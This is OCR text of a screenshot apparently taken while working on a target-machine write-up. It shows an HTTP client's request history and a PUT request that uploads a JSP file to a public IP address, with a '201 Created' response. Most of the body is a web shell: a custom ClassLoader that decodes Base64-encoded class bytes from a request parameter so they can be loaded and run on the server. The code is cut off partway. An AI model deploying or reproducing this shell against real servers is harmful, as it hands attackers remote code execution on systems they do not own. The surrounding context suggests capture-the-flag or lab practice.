 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· Target-Machines-WriteUp
THUNDER CLIENT ···
New Request
Activity Collections Env
filter activity
PUT 52.82.48.195:8081/.test.jsp/
just now
GET 1.95.37.51/static/SCTF.jpg
15 days ago
POST 1.95.71.11:8546
15 days ago
POST ef76c182.clsadp.com/
22 days ago
GET buuoj.cn/api/v1/users/8879/solves
25 days ago
GET 10.1.168.10/lost.html
1 month ago
POST 10.1.168.10
1 month ago
POST zhida.zhihu.com/ai_ingress/ai_chat/send_...
1 month ago
POST zhida.zhihu.com/ai_ingress/ai_chat/send_...
1 month ago
POST zhida.zhihu.com/ai_ingress/ai_chat/send_...
1 month ago
GET zhida.zhihu.com/ai_ingress/ai_chat/polling_...
1 month ago
POST thunderclient.com/welcome
1 month ago
1
23
1
node
96.md 3, U
TC New Request
<%!String xc = "9adbe0b3033881f8"; Untitled-1
PUT http://52.82.48.195:8081/.test.jsp/ Send
Query Headers 2 Auth Body 1 Tests Pre Run
JSON XML Text Form Form-encode GraphQL Binary
Text Content
<%!
class LARVAL extends ClassLoader{
LARVAL(ClassLoader c){super(c);}
public Class positional(byte[] b){
return super.defineClass(b, 0, b.length);
}
}
public byte[] principal(String str) throws Exception {
Class base64;
byte[] value = null;
try {
base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[]
{String.class }).invoke(decoder, new Object[] { str });
} catch (Exception e) {
try {
base64=Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { str });
} catch (Exception ee) {}
}
return value;
}
%>
<%
String cls = request.getParameter("vtKDQccI");
if (cls != null) {
Status: 201 Created Size: 0 Bytes Time: 143 ms
Response Headers 3 Cookies Results Docs { }
1
Copy
Response Chart
main* 0 3 0 Git Graph Indexing completed. 3.49% 2.92 GHz 94% ··· 28.63/63.69 GB Java: Ready 共 498 字 Go Live Background